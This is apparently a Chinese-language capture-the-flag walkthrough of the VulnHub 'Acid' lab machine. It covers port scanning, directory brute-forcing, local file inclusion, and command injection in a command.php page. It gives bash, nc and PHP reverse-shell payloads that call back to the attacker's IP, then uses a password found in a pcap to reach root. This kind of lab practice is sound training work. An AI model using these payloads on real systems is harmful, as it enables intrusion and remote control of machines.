VulnHub ----Acid

下载连接:https://download.vulnhub.com/acid/Acid.rar

靶机说明

Welcome to the world of Acid.

Fairy tails uses secret keys to open the magical doors.

欢迎来到酸的世界。童话故事需要使用秘密钥匙打开魔法门。

目标

获得root权限和flag。

运行环境

Kali:192.168.56.101

Windows:192.168.56.104

信息收集



先用nmap进行IP探测

nmap -sP -sV -sC -T5 192.168.56.0/24

经过筛选得出目标靶机的IP地址为:192.168.56.103



接下来我i我们用nmap 对目标IP进行端口扫描

nmap -p 1-65535 192.168.56.103

可以看出目标靶机只开放了33447端口



对目标端口进行识别

nmap -p 33447 -sV 192.168.56.103



也可以用过下面这个插件看出靶机的信息

漏洞挖掘的详细思路

- web挖掘思路:

(1) 查看每个网页的源码,看是否有提示;

(2) 暴破目录,用御剑或DirBuster,看是否有新网页,找新网页的漏洞;

- Apache挖掘思路:

(1) 寻找Apache2.4.10有无已知漏洞可利用:没有发现可直接利用的漏洞。

(2) 到www.exploit-db.com查询有无exp:没有找到exp。

(3) Nessus扫描一下主机漏洞:没有扫描出漏洞。

那我们从web下手





查看网页源码没有发现什么线索,但是查看网页元素出现了一串16进制编码



0x643239334c6d70775a773d3d

先用ascii码转换,再用base64位转换

直接在访问http://192.168.56.103:33447/wow.jpg

出现404

后来想到这个文件是图片,而且在之前扫描的目录中也出现过images的目录

那么应该访问

http://192.168.100.103:33447/images/wow.jpg

把图片保存到本地,并用notepad++打开在最底下发现了一串数字

把数字之间的冒号都去掉,长度位64猜想可能是经过ASCII编码



利用burp进行ASCII转码

解码出来的值位7aee0f6d588ed9905ee37f16a7c610d4

32位的MD5

7aee0f6d588ed9905ee37f16a7c610d4

去解密下

可能是一个密码或者是一个其他的编号







我们用Dirbuster进行目录的爆破

字典直接选用kali自带的Dirbuster字典

扫描结果如图

分别访问下列举出来的目录



访问cake.php提示要登陆,但是看到页面的title出现Magic_Box



访问include.php发现是一个文件包含

试着包含/etc/passwd

发现是可以的,但是没有上传点,不能上传webshell



再访问下hack.php



发现要添加ID,随手输入个出现提示

试着把我们刚刚解码的那个输入进去看看,也是同样的提示

我们之前不是发现了Magic_Box的目录嘛



我们试着访问下

http://192.168.56.103:33447/Challenge/Magic_Box/

发现是存在的,那么我们继续对这个路径进行扫描

扫描结果如下:





访问command.php发现是一个命令执行

我们测试下127.0.0.1;ls

成功执行,额外还发现一个tail.php



那么我们就用nc反弹shell

先用kali监听端口

尝试bash反弹shell、nc反弹shell(注意需要进行url编码)

如下payload都失败:

bash -i >& /dev/tcp/192.168.56.101/5555 0>&1

nc -e /bin/bash -d 192.168.56.101 5555



目标靶机有php环境,那么我们试下php反弹

127.0.0.1;php -r '$sock=fsockopen("192.168.56.101",5555);exec("/bin/bash -i <&3 >&3 2>&3");'

成功拿到一个shell



然后我们用python模拟出一个终端

echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py

python /tmp/asdf.py

接下来我们就来提升权限



先 cat /etc/passwd 看看有哪些用户使用/bin/sh

查找每个用户的文件



find / -user 用户名称 2>/dev/null -ls

在用户acid的文件中发现一个奇怪的文件



发现/sbin/raw_vs_isi/hint.pcapng文件,这是一个网络流量抓包文件,将其拷贝的kali上,用Wireshark打开:

cd到/sbin/raw_vs_isi/目录

然后用python开启建议HTTP服务

python -m SimpleHTTPServer 8080

然后在kali上 访问 http://192.168.56.103:8080进行下载



然后用wireshark打开,只看TCP协议的包,发现saman的密码:1337hax0r



su提权到saman、root,获得flag

然后在输入 sudo -i切换到root并得到flag